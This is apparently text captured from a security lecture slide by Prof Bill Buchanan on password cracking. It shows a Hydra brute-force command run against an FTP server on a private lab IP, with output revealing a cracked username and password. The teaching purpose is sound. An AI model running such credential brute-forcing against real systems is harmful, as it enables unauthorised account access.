 White Hat
Hydra should be
used carefully and
only for finding
loopholes!
Black Hat
hydra
Password cracking
Threat Analysis
C:\hydra-5.4-win> hydra -L login.txt -P passwd.txt 192.168.75.135 ftp
Hydra v5.4 (c) 2006 by van Hauser / THC - use allowed only for legal
purposes.
Hydra (http://www.thc.org) starting at 2009-12-29 23:10:46
[DATA] 16 tasks, 1 servers, 24 login tries (l:4/p:6), ~1 tries per task
[DATA] attacking service ftp on port 21
[STATUS] attack finished for 192.168.75.135 (waiting for childs to finish)
[21][ftp] host: 192.168.75.135 login: napier password: napier123
Hydra (http://www.thc.org) finished at 2009-12-29 23:10:58
Author: Prof Bill Buchanan
Key entropy